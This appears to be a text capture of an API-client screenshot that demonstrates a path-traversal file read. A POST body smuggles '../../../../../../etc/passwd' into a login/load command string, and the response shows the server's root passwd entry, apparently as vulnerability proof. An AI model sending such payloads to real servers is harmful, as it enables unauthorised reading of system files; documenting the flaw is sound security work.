 POST http://10.211.55.5:8000/batch?user
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary Text
1 login?user?user:login??:load?../../../../../../etc/passwd?aaa
Body Cookies Headers (1) Test Results
Pretty Raw Preview Text
1 login|login|../../../../../../etc/passwd:root:x:0:0:root:/root:/bin/bash|